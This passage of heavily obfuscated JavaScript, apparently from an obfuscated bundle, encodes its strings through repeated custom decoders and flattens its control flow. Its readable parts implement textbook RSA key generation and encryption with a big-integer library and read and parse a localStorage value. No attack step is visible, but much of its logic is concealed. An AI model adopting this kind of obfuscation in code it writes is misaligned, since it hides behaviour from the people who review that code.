fHKktC(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=VFgRLnv(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}let nVAJBE=OLIG7jl(fHKktC(bI712K[0x145])+bI712K[0xe7])(Q5Lv5p.substr(WxQ4zNR,bI712K[0x7]));if(nVAJBE<=bI712K[0x146]){tGM1eJF(XI8BYp);function GxFRWV(tMAria){var Q5Lv5p=\"\\x26\\x68\\x2c\\x58\\x6a\\x63\\x4d\\x7d\\x6c\\x5f\\x38\\x61\\x76\\x3d\\x5b\\x6b\\x71\\x46\\x22\\x57\\x4e\\x69\\x50\\x78\\x30\\x28\\x39\\x4f\\x7a\\x41\\x60\\x56\\x70\\x3f\\x31\\x21\\x55\\x23\\x37\\x4c\\x34\\x67\\x52\\x74\\x72\\x32\\x24\\x59\\x42\\x54\\x3b\\x64\\x48\\x62\\x7e\\x2b\\x4a\\x49\\x3e\\x45\\x7b\\x6e\\x35\\x2f\\x47\\x75\\x40\\x73\\x77\\x53\\x66\\x36\\x4b\\x2a\\x65\\x6f\\x79\\x6d\\x33\\x2e\\x5e\\x7c\\x3a\\x25\\x43\\x5a\\x44\\x51\\x29\\x5d\\x3c\",L7XerY,VFgRLnv,fHKktC,nVAJBE,GxFRWV,XI8BYp,ZmPeRX;GQeedqr(L7XerY=\"\"+(tMAria||\"\"),VFgRLnv=L7XerY.length,fHKktC=[],nVAJBE=bI712K[0x1],GxFRWV=bI712K[0x1],XI8BYp=-bI712K[0x3]);for(ZmPeRX=bI712K[0x1];ZmPeRX<VFgRLnv;ZmPeRX++){var reHwc5=Q5Lv5p.indexOf(L7XerY[ZmPeRX]);if(reHwc5===-bI712K[0x3])continue;if(XI8BYp<bI712K[0x1]){XI8BYp=reHwc5}else{GQeedqr(XI8BYp+=reHwc5*bI712K[0x1c],nVAJBE|=XI8BYp<<GxFRWV,GxFRWV+=(XI8BYp&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(fHKktC.push(nVAJBE&bI712K[0x17]),nVAJBE>>=bI712K[0xa],GxFRWV-=bI712K[0xa])}while(GxFRWV>bI712K[0x15]);XI8BYp=-bI712K[0x3]}}if(XI8BYp>-bI712K[0x3]){fHKktC.push((nVAJBE|XI8BYp<<GxFRWV)&bI712K[0x17])}return xjHFqd(fHKktC)}function XI8BYp(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=GxFRWV(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}GQeedqr(L7XerY+=OLIG7jl(fHKktC(bI712K[0x147])+bI712K[0x148]).fromCharCode(OLIG7jl(XI8BYp(bI712K[0x149])+bI712K[0xe7])(Q5Lv5p.substr(WxQ4zNR,bI712K[0x4]))),WxQ4zNR++)}else{L7XerY+=OLIG7jl(fHKktC(bI712K[0x147])+bI712K[0x148]).fromCharCode(nVAJBE)}}return L7XerY}};return djg0U3.uAvmdb=!0x0,s1Efxcy[\"SQ65atF\"].exports=djg0U3.MGy7KF[bI712K[0x2]];case fHKktC.XGkHyi.DReEwW+-0x17:djg0U3.MGy7KF[bI712K[0x2]]=class nVAJBE{static randomPrime(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];const Q5Lv5p=EB7CDpy.one.shiftLeft(tMAria[bI712K[0x1]]-bI712K[0x3]),L7XerY=EB7CDpy.one.shiftLeft(tMAria[bI712K[0x1]]).prev();while(bI712K[0x143]){let WxQ4zNR=EB7CDpy.randBetween(Q5Lv5p,L7XerY);if(WxQ4zNR.isProbablePrime(bI712K[0x8])){return WxQ4zNR}}}static generate(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];const Q5Lv5p=(0x1,EB7CDpy)(0x10001);let L7XerY,WxQ4zNR;tMAria[bI712K[0x2]]=bI712K[0x1f];do{GQeedqr(L7XerY=this.randomPrime(tMAria[bI712K[0x1]]/bI712K[0x7]),WxQ4zNR=this.randomPrime(tMAria[bI712K[0x1]]/bI712K[0x7]),tMAria[bI712K[0x2]]=EB7CDpy.lcm(L7XerY.prev(),WxQ4zNR.prev()))}while(EB7CDpy.gcd(Q5Lv5p,tMAria[bI712K[0x2]]).notEquals(bI712K[0x3])||L7XerY.minus(WxQ4zNR).abs().shiftRight(tMAria[bI712K[0x1]]/bI712K[0x7]-bI712K[0x144]).isZero());return{e:Q5Lv5p,n:L7XerY.multiply(WxQ4zNR),d:Q5Lv5p.modInv(tMAria[bI712K[0x2]])}}static encrypt(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x4];return(0x1,EB7CDpy)(tMAria[bI712K[0x1]]).modPow(tMAria[bI712K[0x7]],tMAria[bI712K[0x3]])}static decrypt(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x4];return(0x1,EB7CDpy)(tMAria[bI712K[0x1]]).modPow(tMAria[bI712K[0x3]],tMAria[bI712K[0x7]])}static encode(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];const Q5Lv5p=tMAria[bI712K[0x1]].split(\"\").map(tMAria=>tMAria.charCodeAt()).join(\"\");return(0x1,EB7CDpy)(Q5Lv5p)}static decode(tMAria){const Q5Lv5p=tMAria.toString();let L7XerY=\"\";for(let WxQ4zNR=bI712K[0x1];WxQ4zNR<Q5Lv5p.length;WxQ4zNR+=bI712K[0x7]){tGM1eJF(fHKktC);function VFgRLnv(tMAria){var Q5Lv5p=\"\\u002c\\u0043\\u0059\\u004d\\u0042\\u006c\\u0033\\u007d\\u0077\\u006d\\u005e\\u0037\\u0049\\u003c\\u0025\\u0056\\u0062\\u0051\\u0079\\u007c\\u0078\\u0029\\u0072\\u006a\\u0052\\u002b\\u0031\\u0038\\u0044\\u0040\\u0076\\u0036\\u0073\\u0064\\u005b\\u005a\\u0041\\u0030\\u0021\\u005d\\u004c\\u0071\\u0054\\u0063\\u0023\\u0028\\u007b\\u0045\\u007a\\u0048\\u0034\\u004a\\u0035\\u0047\\u0069\\u004f\\u007e\\u003e\\u0075\\u0065\\u0070\\u003b\\u003a\\u0026\\u003d\\u0057\\u006e\\u0032\\u002f\\u004b\\u0055\\u0061\\u0067\\u0024\\u003f\\u0022\\u0039\\u005f\\u0074\\u0053\\u004e\\u006f\\u0046\\u0066\\u0060\\u0058\\u006b\\u002a\\u0068\\u0050\\u002e\",L7XerY,VFgRLnv,fHKktC,nVAJBE,GxFRWV,XI8BYp,ZmPeRX;GQeedqr(L7XerY=\"\"+(tMAria||\"\"),VFgRLnv=L7XerY.length,fHKktC=[],nVAJBE=bI712K[0x1],GxFRWV=bI712K[0x1],XI8BYp=-bI712K[0x3]);for(ZmPeRX=bI712K[0x1];ZmPeRX<VFgRLnv;ZmPeRX++){var reHwc5=Q5Lv5p.indexOf(L7XerY[ZmPeRX]);if(reHwc5===-bI712K[0x3])continue;if(XI8BYp<bI712K[0x1]){XI8BYp=reHwc5}else{GQeedqr(XI8BYp+=reHwc5*bI712K[0x1c],nVAJBE|=XI8BYp<<GxFRWV,GxFRWV+=(XI8BYp&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(fHKktC.push(nVAJBE&bI712K[0x17]),nVAJBE>>=bI712K[0xa],GxFRWV-=bI712K[0xa])}while(GxFRWV>bI712K[0x15]);XI8BYp=-bI712K[0x3]}}if(XI8BYp>-bI712K[0x3]){fHKktC.push((nVAJBE|XI8BYp<<GxFRWV)&bI712K[0x17])}return xjHFqd(fHKktC)}function fHKktC(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=VFgRLnv(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}let nVAJBE=OLIG7jl(fHKktC(bI712K[0x145])+bI712K[0xe7])(Q5Lv5p.substr(WxQ4zNR,bI712K[0x7]));if(nVAJBE<=bI712K[0x146]){tGM1eJF(XI8BYp);function GxFRWV(tMAria){var Q5Lv5p=\"\\x26\\x68\\x2c\\x58\\x6a\\x63\\x4d\\x7d\\x6c\\x5f\\x38\\x61\\x76\\x3d\\x5b\\x6b\\x71\\x46\\x22\\x57\\x4e\\x69\\x50\\x78\\x30\\x28\\x39\\x4f\\x7a\\x41\\x60\\x56\\x70\\x3f\\x31\\x21\\x55\\x23\\x37\\x4c\\x34\\x67\\x52\\x74\\x72\\x32\\x24\\x59\\x42\\x54\\x3b\\x64\\x48\\x62\\x7e\\x2b\\x4a\\x49\\x3e\\x45\\x7b\\x6e\\x35\\x2f\\x47\\x75\\x40\\x73\\x77\\x53\\x66\\x36\\x4b\\x2a\\x65\\x6f\\x79\\x6d\\x33\\x2e\\x5e\\x7c\\x3a\\x25\\x43\\x5a\\x44\\x51\\x29\\x5d\\x3c\",L7XerY,VFgRLnv,fHKktC,nVAJBE,GxFRWV,XI8BYp,ZmPeRX;GQeedqr(L7XerY=\"\"+(tMAria||\"\"),VFgRLnv=L7XerY.length,fHKktC=[],nVAJBE=bI712K[0x1],GxFRWV=bI712K[0x1],XI8BYp=-bI712K[0x3]);for(ZmPeRX=bI712K[0x1];ZmPeRX<VFgRLnv;ZmPeRX++){var reHwc5=Q5Lv5p.indexOf(L7XerY[ZmPeRX]);if(reHwc5===-bI712K[0x3])continue;if(XI8BYp<bI712K[0x1]){XI8BYp=reHwc5}else{GQeedqr(XI8BYp+=reHwc5*bI712K[0x1c],nVAJBE|=XI8BYp<<GxFRWV,GxFRWV+=(XI8BYp&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(fHKktC.push(nVAJBE&bI712K[0x17]),nVAJBE>>=bI712K[0xa],GxFRWV-=bI712K[0xa])}while(GxFRWV>bI712K[0x15]);XI8BYp=-bI712K[0x3]}}if(XI8BYp>-bI712K[0x3]){fHKktC.push((nVAJBE|XI8BYp<<GxFRWV)&bI712K[0x17])}return xjHFqd(fHKktC)}function XI8BYp(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=GxFRWV(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}GQeedqr(L7XerY+=OLIG7jl(fHKktC(bI712K[0x147])+bI712K[0x148]).fromCharCode(OLIG7jl(XI8BYp(bI712K[0x149])+bI712K[0xe7])(Q5Lv5p.substr(WxQ4zNR,bI712K[0x4]))),WxQ4zNR++)}else{L7XerY+=OLIG7jl(fHKktC(bI712K[0x147])+bI712K[0x148]).fromCharCode(nVAJBE)}}return L7XerY}};return djg0U3.uAvmdb=!0x0,s1Efxcy[\"SQ65atF\"].exports=djg0U3.MGy7KF[bI712K[Q5Lv5p+0x71]];case VFgRLnv- -0xcc:GQeedqr(fHKktC.YLfJzbd=fHKktC.XGkHyi,Q5Lv5p+=-0x1a1,WxQ4zNR+=-0x51,VFgRLnv+=0x8d);break;case-0x57:GQeedqr([fHKktC.XGkHyi.DReEwW,fHKktC.XGkHyi.PvwoxE]=[0x21,0x7a],djg0U3.MGy7KF[bI712K[Q5Lv5p+0x199]]=bI712K[L7XerY+-0x99],XGkHyi.EB7CDpy=s1Efxcy[\"bn6Qk1\"](\"big-integer\"),fHKktC.YLfJzbd=fHKktC.XGkHyi,Q5Lv5p+=0x12a,L7XerY+=0x94,WxQ4zNR+=-0xe5,VFgRLnv+=-0x78);break;case Q5Lv5p!=0x53&&Q5Lv5p-0x8d:GQeedqr(fHKktC.YLfJzbd=fHKktC.VIitvKQ,Q5Lv5p+=-0x234,L7XerY+=0x96,WxQ4zNR+=0xa9,VFgRLnv+=0x90);break;case-0x26:case-0xd1:case VFgRLnv-0x126:GQeedqr([fHKktC.XGkHyi.DReEwW,fHKktC.XGkHyi.PvwoxE]=[-0xa7,0xce],fHKktC.YLfJzbd=fHKktC.mxNXaG,L7XerY+=0xcb,WxQ4zNR+=0x28,VFgRLnv+=-0x13);break;default:case VFgRLnv-0x3f:case 0xd:GQeedqr(fHKktC.YLfJzbd=fHKktC.XGkHyi,Q5Lv5p+=-0x87,L7XerY+=0x5f,WxQ4zNR+=0x133);break}},djg0U3.uAvmdb=void 0x0,VFgRLnv.iTgSnf=VFgRLnv.djg0U3,L7XerY+=0x19);break;case VFgRLnv.DRFgME.M5eqxH+0x61:VFgRLnv.djg0U3.qOO2wE=(0x1,_kXJ1VW)(-0x199,0x9a,0x13,0x95).next().value;if(uAvmdb){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.djg0U3,tMAria+=0x75,WxQ4zNR+=-0x58);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.djg0U3,tMAria+=-0x46,Q5Lv5p+=-0x4,L7XerY+=0x20a,WxQ4zNR+=-0x161);break}case WxQ4zNR- -0x121:return;case 0x8f:for(U7KNxX[bI712K[Q5Lv5p+0xe8]]=bI712K[tMAria+-0xaf];U7KNxX[bI712K[L7XerY+-0xf7]]<U7KNxX[bI712K[0x34]];U7KNxX[bI712K[L7XerY+-0xf7]]++){U7KNxX[bI712K[0x2f]]=U7KNxX[bI712K[0x3]].indexOf(U7KNxX[bI712K[0x70]][U7KNxX[bI712K[tMAria+-0xa6]]]);if(U7KNxX[bI712K[Q5Lv5p+0x10d]]===-bI712K[L7XerY+-0xfe])continue;if(U7KNxX[bI712K[0x15]]<bI712K[0x1]){U7KNxX[bI712K[Q5Lv5p+0xf3]]=U7KNxX[bI712K[0x2f]]}else{GQeedqr(U7KNxX[bI712K[0x15]]+=U7KNxX[bI712K[0x2f]]*bI712K[0x1c],U7KNxX[bI712K[0x11]]|=U7KNxX[bI712K[0x15]]<<U7KNxX[bI712K[L7XerY+-0xb8]],U7KNxX[bI712K[0x49]]+=(U7KNxX[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[L7XerY+-0xe8]);do{GQeedqr(U7KNxX[bI712K[0xc]].push(U7KNxX[bI712K[0x11]]&bI712K[Q5Lv5p+0xf5]),U7KNxX[bI712K[0x11]]>>=bI712K[tMAria+-0xa6],U7KNxX[bI712K[0x49]]-=bI712K[0xa])}while(U7KNxX[bI712K[tMAria+-0x67]]>bI712K[0x15]);U7KNxX[bI712K[tMAria+-0x9b]]=-bI712K[0x3]}}if(U7KNxX[bI712K[Q5Lv5p+0xf3]]>-bI712K[0x3]){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.dcCSc_N,Q5Lv5p+=0xb,L7XerY+=-0x8e,WxQ4zNR+=0xe9);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.dcCSc_N,tMAria+=-0xc5,Q5Lv5p+=0xe7,L7XerY+=-0xc,WxQ4zNR+=0x44);break}case L7XerY-0x4:[yJGw3fU.kuA56su]=fHKktC;if(typeof cnEmqtf[yJGw3fU.kuA56su]===GcHjSDF(bI712K[0x1])){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.yJGw3fU,Q5Lv5p+=-0x100,L7XerY+=0x16,WxQ4zNR+=0x11c);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.yJGw3fU,Q5Lv5p+=-0x100,L7XerY+=0x11e,WxQ4zNR+=0x83);break}case-0x3:case VFgRLnv.DRFgME.M5eqxH+0x3a:return cnEmqtf[kuA56su]=(0x1,VFgRLnv.USfbI9.IzVorm_)(vC0ntC[kuA56su]);case VFgRLnv.DRFgME.j_l4AJt+0x18f:case 0x94:case-0xb8:return xjHFqd(tq4tCL[bI712K[0x32]]);case Q5Lv5p- -0x262:return cnEmqtf[c03T3Cd];case 0xa7:case L7XerY-0x45:GQeedqr(tq4tCL[bI712K[0x7]]=\"\"+(tq4tCL[bI712K[0x1]]||\"\"),tq4tCL[bI712K[0x34]]=tq4tCL[bI712K[0x7]].length,tq4tCL[bI712K[0x32]]=[],tq4tCL[bI712K[L7XerY+0x4c]]=bI712K[0x1],tq4tCL[bI712K[0x9]]=bI712K[tMAria+0x160],VFgRLnv.iTgSnf=VFgRLnv.vwYPso,tMAria+=0x17,L7XerY+=-0x2e);break;case 0x3e:case-0x1:case-0x21:return cnEmqtf[UMDhxpA[bI712K[0x1]]]=(0x1,VFgRLnv.razCnWB.kIEJtm)(vC0ntC[UMDhxpA[bI712K[0x1]]]);case VFgRLnv.DRFgME.hwld8V+0x1b5:case-0x61:case 0x50:GQeedqr(U7KNxX[bI712K[0xc]].push((U7KNxX[bI712K[L7XerY+-0x62]]|U7KNxX[bI712K[0x15]]<<U7KNxX[bI712K[0x49]])&bI712K[0x17]),VFgRLnv.iTgSnf=VFgRLnv.dcCSc_N,tMAria+=-0xc5,Q5Lv5p+=0xdc,L7XerY+=0x82,WxQ4zNR+=-0xa5);break;case tMAria- -0x8c:return;case-0x8c:return cnEmqtf[kxfiyiK[bI712K[0x1]]];case-0x2f:default:case 0x30:VFgRLnv.USfbI9.Wo_R2Ut=OLIG7jl((0x1,m_ohGZJ)(bI712K[0x12d])).localStorage.getItem(k2svDBO);try{Wo_R2Ut=OLIG7jl((0x1,m_ohGZJ)(bI712K[0x12e])+\"\\u006b\").parse(Wo_R2Ut)}catch(GxFRWV){GQeedqr(tGM1eJF(XI8BYp),tGM1eJF(nVAJBE));function nVAJBE(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x3]]=\"\\u005b\\u004c\\u004b\\u006c\\u006f\\u0054\\u0042\\u004f\\u0062\\u0077\\u0071\\u0043\\u003a\\u0058\\u003c\\u004e\\u0075\\u0050\\u002a\\u005a\\u0049\\u0061\\u007a\\u0034\\u0052\\u0068\\u002b\\u0033\\u0051\\u0021\\u0074\\u007c\\u002e\\u0078\\u0060\\u007d\\u0037\\u0040\\u0025\\u006e\\u0059\\u005d\\u0032\\u003d\\u0067\\u0024\\u0073\\u006b\\u0076\\u002c\\u0035\\u0023\\u0031\\u0072\\u0044\\u0045\\u0079\\u0030\\u0046\\u0036\\u0041\\u0070\\u003e\\u006a\\u0038\\u004d\\u005f\\u0056\\u003f\\u0063\\u007b\\u0069\\u007e\\u0057\\u0026\\u0047\\u0053\\u004a\\u0064\\u0048\\u0055\\u0022\\u0065\\u005e\\u0029\\u0028\\u0039\\u003b\\u006d\\u002f\\u0066\",tMAria[bI712K[0x7]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x34]]=tMAria[bI712K[0x7]].length,tMAria[bI712K[0xc]]=[],tMAria[bI712K[0x123]]=bI712K[0x1],tMAria[bI712K[0x49]]=bI712K[0x1],tMAria[-bI712K[0x12f]]=-bI712K[0x3]);for(tMAria[bI712K[0xa]]=bI712K[0x1];tMAria[bI712K[0xa]]<tMAria[bI712K[0x34]];tMAria[bI712K[0xa]]++){tMAria[bI712K[0x130]]=tMAria[bI712K[0x3]].indexOf(tMAria[bI712K[0x7]][tMAria[bI712K[0xa]]]);if(tMAria[bI712K[0x130]]===-bI712K[0x3])continue;if(tMAria[-bI712K[0x12f]]<bI712K[0x1]){tMAria[-bI712K[0x12f]]=tMAria[bI712K[0x130]]}else{GQeedqr(tMAria[-bI712K[0x12f]]+=tMAria[bI712K[0x130]]*bI712K[0x1c],tMAria[bI712K[0x123]]|=tMAria[-bI712K[0x12f]]<<tMAria[bI712K[0x49]],tMAria[bI712K[0x49]]+=(tMAria[-bI712K[0x12f]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0xc]].push(tMAria[bI712K[0x123]]&bI712K[0x17]),tMAria[bI712K[0x123]]>>=bI712K[0xa],tMAria[bI712K[0x49]]-=bI712K[0xa])}while(tMAria[bI712K[0x49]]>bI712K[0x15]);tMAria[-bI712K[0x12f]]=-bI712K[0x3]}}if(tMAria[-bI712K[0x12f]]>-bI712K[0x3]){tMAria[bI712K[0xc]].push((tMAria[bI712K[0x123]]|tMAria[-bI712K[0x12f]]<<tMAria[bI712K[0x49]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0xc]])}function XI8BYp(...tMAria){var Q5Lv5p,L7XerY;function*WxQ4zNR(L7XerY,WxQ4zNR,VFgRLnv,fHKktC,GxFRWV={dZBy7NS:{}}){while(L7XerY+WxQ4zNR+VFgRLnv+fHKktC!==-0x71)with(GxFRWV.OdSjl5||GxFRWV)switch(L7XerY+WxQ4zNR+VFgRLnv+fHKktC){case 0x50:GQeedqr([GxFRWV.dZBy7NS._SJZr4R,GxFRWV.dZBy7NS.AslvBU,GxFRWV.dZBy7NS.LnPdmF]=[0x8a,0x6d,0x87],tMAria[bI712K[L7XerY+0x19]]=bI712K[VFgRLnv+0x70]);if(typeof cnEmqtf[tMAria[bI712K[VFgRLnv+0x6e]]]===GcHjSDF(bI712K[WxQ4zNR+0x15])){GQeedqr(GxFRWV.OdSjl5=GxFRWV.dZBy7NS,L7XerY+=0x18,WxQ4zNR+=-0x51,VFgRLnv+=0xef,fHKktC+=-0x166);break}else{GQeedqr(GxFRWV.OdSjl5=GxFRWV.dZBy7NS,L7XerY+=0xf9,WxQ4zNR+=-0x141,VFgRLnv+=0xef,fHKktC+=-0x7f);break}case fHKktC-0x91:GQeedqr([GxFRWV.dZBy7NS._SJZr4R,GxFRWV.dZBy7NS.AslvBU,GxFRWV.dZBy7NS.LnPdmF]=[0x29,-0xbc,0x9d],tMAria[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[tMAria[bI712K[WxQ4zNR+0x8b]]]===GcHjSDF(bI712K[VFgRLnv+0xe1])){GQeedqr(GxFRWV.OdSjl5=GxFRWV.dZBy7NS,L7XerY+=-0xda,WxQ4zNR+=0x25,VFgRLnv+=0x162,fHKktC+=-0x49);break}else{GQeedqr(GxFRWV.OdSjl5=GxFRWV.dZBy7NS,L7XerY+=0x7,WxQ4zNR+=-0xcb,VFgRLnv+=0x162,fHKktC+=0x9e);break}case 0xb8:tMAria[bI712K[VFgRLnv+0xe0]]=bI712K[L7XerY+-0xd6];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[VFgRLnv+0xe1])){GQeedqr(GxFRWV.OdSjl5=GxFRWV.dZBy7NS,L7XerY+=-0xda,WxQ4zNR+=-0x157,VFgRLnv+=0x162,fHKktC+=-0x49);break}else{GQeedqr(GxFRWV.OdSjl5=GxFRWV.dZBy7NS,L7XerY+=0x7,WxQ4zNR+=-0x247,VFgRLnv+=0x162,fHKktC+=0x9e);break}case-0xa5:case fHKktC-0xd:case-0x66:case WxQ4zNR- -0x84:case-0xe3:GQeedqr(GxFRWV.OdSjl5=GxFRWV.d3JTk0p,L7XerY+=-0x10d,WxQ4zNR+=-0xfa,VFgRLnv+=0xdb,fHKktC+=0x92);break;case 0x8f:case GxFRWV.dZBy7NS.LnPdmF+-0xe7:case-0x2f:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[0x1]]]=nVAJBE(vC0ntC[tMAria[bI712K[WxQ4zNR+0x66]]]);case WxQ4zNR- -0xb8:GQeedqr([GxFRWV.dZBy7NS._SJZr4R,GxFRWV.dZBy7NS.AslvBU,GxFRWV.dZBy7NS.LnPdmF]=[0xc,0x37,-0x16],GxFRWV.OdSjl5=GxFRWV.ubeulUK,L7XerY+=-0x1fb,WxQ4zNR+=0x141,VFgRLnv+=0x8a,fHKktC+=0x11d);break;case L7XerY-0x68:case-0x42:default:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[WxQ4zNR+0x156]]]}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=WxQ4zNR(-0x19,-0x14,-0x6d,0xea).next().value);if(Q5Lv5p){return L7XerY}}(0x1,XvX3In0)(new(OLIG7jl(XI8BYp(bI712K[0x131])))(XI8BYp(bI712K[0x132])+XI8BYp(bI712K[0x133])+XI8BYp(bI712K[0x134])+XI8BYp(bI712K[0x135])+XI8BYp(bI712K[0x136])+k2svDBO+XI8BYp(bI712K[0x137])+GxFRWV.message))}(0x1,XvX3In0)(bI712K[0x5],Wo_R2Ut);return;case-0x20:case-0x7:case 0x7:return xjHFqd(UDtFMip[bI712K[0x32]]);case WxQ4zNR-0xfb:return cnEmqtf[kuA56su];case VFgRLnv.DRFgME.hwld8V+0x195:GQeedqr([...Hz5ofL.z7XNNT1]=fHKktC,Hz5ofL.xDKOsPz=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv={CW5Z3C:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR!==-0x43)with(VFgRLnv.kRVdOqo||VFgRLnv)switch(Q5Lv5p+L7XerY+WxQ4zNR){case 0x1c:case-0x7d:case 0xa8:return Hz5ofL.O_2obQ=!0x0,cnEmqtf[Hz5ofL.z7XNNT1[bI712K[L7XerY+-0x36]]]=(0x1,DRFgME.za2rX8J)(vC0ntC[Hz5ofL.z7XNNT1[bI712K[L7XerY+-0x36]]]);default:case-0x8d:case 0xbd:return Hz5ofL.O_2obQ=!0x0,cnEmqtf[Hz5ofL.z7XNNT1[bI712K[0x1]]];case L7XerY- -0x91:case-0x2:GQeedqr(VFgRLnv.kRVdOqo=VFgRLnv.J277yF,Q5Lv5p+=-0x113,L7XerY+=-0x61,WxQ4zNR+=0x190);break;case 0xd3:case Q5Lv5p-0x38:GQeedqr([VFgRLnv.CW5Z3C.CL2JyJq,VFgRLnv.CW5Z3C.H6WBJd]=[0x9c,-0xf3],VFgRLnv.kRVdOqo=VFgRLnv.kpk9Qh1,Q5Lv5p+=-0x66,L7XerY+=0x78,WxQ4zNR+=0x4e);break;case 0x53:case VFgRLnv.CW5Z3C.H6WBJd+-0xff:case-0x52:[VFgRLnv.CW5Z3C.CL2JyJq,VFgRLnv.CW5Z3C.H6WBJd]=[-0x6,-0x66];return Hz5ofL.O_2obQ=!0x0,cnEmqtf[Hz5ofL.z7XNNT1[bI712K[0x1]]];case 0xe6:case-0x85:GQeedqr([VFgRLnv.CW5Z3C.CL2JyJq,VFgRLnv.CW5Z3C.H6WBJd]=[-0xdb,0x99],Hz5ofL.z7XNNT1[bI712K[0x0]]=bI712K[Q5Lv5p+-0x55]);if(typeof cnEmqtf[Hz5ofL.z7XNNT1[bI712K[0x1]]]===GcHjSDF(bI712K[Q5Lv5p+-0x57])){GQeedqr(VFgRLnv.kRVdOqo=VFgRLnv.CW5Z3C,Q5Lv5p+=-0x64,L7XerY+=0x5f,WxQ4zNR+=-0x15e);break}else{GQeedqr(VFgRLnv.kRVdOqo=VFgRLnv.CW5Z3C,Q5Lv5p+=0x9c,L7XerY+=0xa,WxQ4zNR+=-0x13c);break}}},Hz5ofL.O_2obQ=void 0x0,Hz5ofL.ea9VH6=(0x1,Hz5ofL.xDKOsPz)(0x58,-(L7XerY+-(tMAria+0x50)),0xb6).next().value);if(Hz5ofL.O_2obQ){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.Hz5ofL,tMAria+=-0x163,Q5Lv5p+=0xbb,WxQ4zNR+=-0x3d);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.Hz5ofL,tMAria+=-0xd7,Q5Lv5p+=0xbb,L7XerY+=-0x112,WxQ4zNR+=-0x3d);break}case L7XerY!=-0x360&&L7XerY!=-0x359&&L7XerY- -0x373:return PXM9zqI;case 0x57:case-0x38:case WxQ4zNR-0x77:GQeedqr((0x1,MlXG7I)(),VFgRLnv.iTgSnf=VFgRLnv.DRFgME,tMAria+=0x174);break;case tMAria!=-0x61&&tMAria- -0xfe:return xjHFqd(U7KNxX[bI712K[Q5Lv5p+0x3]]);case 0xfa:if(!k2svDBO){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.USfbI9,tMAria+=-0xe0);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.USfbI9,tMAria+=0x29,Q5Lv5p+=-0x379,L7XerY+=0x3ab,WxQ4zNR+=-0x112);break}case VFgRLnv.DRFgME.hwld8V+0xb7:GQeedqr(UDtFMip[bI712K[0x2c]]=\"\"+(UDtFMip[bI712K[0x1]]||\"\"),UDtFMip[bI712K[0x34]]=UDtFMip[bI712K[0x2c]].length,UDtFMip[bI712K[0x32]]=[],VFgRLnv.iTgSnf=VFgRLnv.RpWB3Gn,Q5Lv5p+=-0x35,L7XerY+=0x7e);break;case-0xe3:case VFgRLnv.DRFgME.hwld8V+0x13b:case-0xd6:tq4tCL[-bI712K[0x124]]=-bI712K[0x3];for(tq4tCL[-bI712K[0x113]]=bI712K[0x1];tq4tCL[-bI712K[0x113]]<tq4tCL[bI712K[0x34]];tq4tCL[-bI712K[0x113]]++){tq4tCL[bI712K[0x48]]=tq4tCL[bI712K[0x2]].indexOf(tq4tCL[bI712K[0x7]][tq4tCL[-bI712K[0x113]]]);if(tq4tCL[bI712K[0x48]]===-bI712K[0x3])continue;if(tq4tCL[-bI712K[0x124]]<bI712K[0x1]){tq4tCL[-bI712K[0x124]]=tq4tCL[bI712K[0x48]]}else{GQeedqr(tq4tCL[-bI712K[0x124]]+=tq4tCL[bI712K[0x48]]*bI712K[L7XerY+-0x8d],tq4tCL[bI712K[0x123]]|=tq4tCL[-bI712K[0x124]]<<tq4tCL[bI712K[0x9]],tq4tCL[bI712K[0x9]]+=(tq4tCL[-bI712K[0x124]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x